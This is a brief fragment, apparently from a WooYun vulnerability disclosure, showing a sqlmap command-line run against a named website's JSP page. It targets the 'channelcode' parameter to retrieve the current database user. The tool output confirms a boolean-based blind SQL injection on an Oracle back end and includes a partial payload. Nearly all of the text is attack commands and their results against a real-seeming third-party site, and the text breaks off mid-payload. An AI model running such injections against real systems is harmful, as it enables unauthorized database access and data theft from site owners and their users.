 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.12338fj.com/cms/cms/infopub/infopre.
jsp?pubtype=D&pubpath=women&infoid=1420769259833265&templetid=13705912796875​69&c
hannelcode=A120101" -p "channelcode" --current-user
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:51:29
[12:51:29] [INFO] resuming back-end DBMS 'oracle'
[12:51:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: channelcode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pubtype=D&pubpath=women&infoid=1420769259833265&templetid=137059127
www.wooyun.org